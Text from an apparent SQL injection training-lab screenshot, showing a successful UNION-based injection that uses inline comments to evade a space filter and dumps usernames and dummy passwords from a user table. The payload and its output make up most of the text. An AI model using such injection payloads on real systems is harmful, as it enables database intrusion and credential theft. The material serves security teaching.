 Name: Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, passwd1, passwd1, passwd1, 101,
102, jdoe, passwd2, passwd2, passwd2, passwd2, 102,
103, jplane, passwd3, passwd3, passwd3, passwd3, 103,
104, jeff, jeff, jeff, jeff, jeff, 104,
105, dave, passW0rD, passW0rD, passW0rD, passW0rD, 105,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'a'\/**\/union\/**\/select\/**\/userid,user_name,password,password,password,password,userid\/**\/from\/**\/user_system_data;--\/**\/'